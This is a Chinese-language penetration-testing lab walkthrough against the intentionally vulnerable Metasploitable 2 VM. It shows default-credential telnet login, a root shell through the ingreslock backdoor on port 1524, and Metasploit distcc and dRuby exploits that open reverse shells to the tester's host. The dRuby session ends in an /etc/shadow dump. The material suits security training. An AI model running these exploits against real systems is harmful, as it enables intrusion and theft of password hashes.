渗透测试靶机实战---系统篇02
(续)渗透测试靶机实战---01
3. OS End Of Life Detection (系统寿命终止漏洞)
root@kali:~# telnet 192.168.10.149
Trying 192.168.10.149...
Connected to 192.168.10.149.
Escape character is '^]'.
_ _ _ _ _ _ ____
_ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \
| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |
| | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/
|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|
|_|
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
Password:
Last login: Fri Oct 11 21:21:15 EDT 2019 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ cat /etc/issue
_ _ _ _ _ _ ____
_ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \
| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |
| | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/
|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|
|_|
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
msfadmin@metasploitable:~$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

msfadmin@metasploitable:~$ cat /proc/version
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
msfadmin@metasploitable:~$
在上面可以看到靶机没有port用telnet直接连,测试版本的时候可以看到是组合metasploitable的linux系统,后面具体版本
这个已经是很老的系统,对这个系统本身的漏洞很多。这边没有进一步对主系统内核进行渗透。
4. Possible Backdoor: Ingreslock
root@kali:~# telnet 192.168.10.149 1524
Trying 192.168.10.149...
Connected to 192.168.10.149.
Escape character is '^]'.
root@metasploitable:/#
远程后门,telnet 使用后门端口号1524,直接用root用户进入系统不需要输入密码。

5.DistCC Remote Code Execution Vulnerability
Metasploit利用:
msf5 > search CVE-2004-2687
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > info
Name: DistCC Daemon Command Execution
Module: exploit/unix/misc/distcc_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2002-02-01
Provided by:
hdm
Available targets:
Id Name
-- ----
0 Automatic Target
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module uses a documented security weakness to execute arbitrary
commands on any system running distccd.
References:
https://cvedetails.com/cve/CVE-2004-2687/
OSVDB (13378)
http://distcc.samba.org/security.html
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.10.149
RHOSTS => 192.168.10.149
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.11.135:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo njdYwW63jYUDF4mX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "njdYwW63jYUDF4mX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.11.135:4444 -> 192.168.10.149:46545) at 2019-10-12 16:59:35 +0800
whoami
daemon
cd /
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
可以看到利用这个漏洞,默认用户daemon已经进入到系统内部。
6.Distributed Ruby (dRuby/DRb) Multiple Remote Code Execution Vulnerabilities
[*] 192.168.10.149 - Command shell session 1 closed. Reason: User exit
msf5 exploit(unix/misc/distcc_exec) > search dRuby
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/drb_remote_codeexec 2011-03-23 excellent No Distributed Ruby Remote Code Execution
msf5 exploit(unix/misc/distcc_exec) > use exploit/linux/misc/drb_remote_codeexec
msf5 exploit(linux/misc/drb_remote_codeexec) > info
Name: Distributed Ruby Remote Code Execution
Module: exploit/linux/misc/drb_remote_codeexec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-03-23
Provided by:
joernchen
Available targets:
Id Name
-- ----
0 Automatic
1 Trap
2 Eval
3 Syscall
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS no The target address range or CIDR identifier
RPORT 8787 yes The target port
URI no The URI of the target host (druby://host:port) (overrides RHOST/RPORT)
Payload information:
Space: 32768
Description:
This module exploits remote code execution vulnerabilities in dRuby.
References:
http://www.ruby-doc.org/stdlib-1.9.3/libdoc/drb/rdoc/DRb.html
http://blog.recurity-labs.com/archives/2011/05/12/druby_for_penetration_testers/
http://bugkraut.de/posts/tainting
msf5 exploit(linux/misc/drb_remote_codeexec) > set RHOSTS 192.168.10.149
RHOSTS => 192.168.10.149
msf5 exploit(linux/misc/drb_remote_codeexec) > run
[*] Started reverse TCP double handler on 192.168.11.135:4444
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[!] Target is not vulnerable to syscall method
[*] Trying to exploit trap method
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[!] Target is not vulnerable to trap method
[*] Command: echo ksyBpa9KAZOYVgBJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ksyBpa9KAZOYVgBJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.11.135:4444 -> 192.168.10.149:47687) at 2019-10-12 17:14:36 +0800
whoamin
sh: line 5: whoamin: command not found
whoami
root
cd /
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
上面利用metasploit进行爆破,可以直接进到系统,而且爆破后的用户是root账号,可以查看/etc/shadow文件。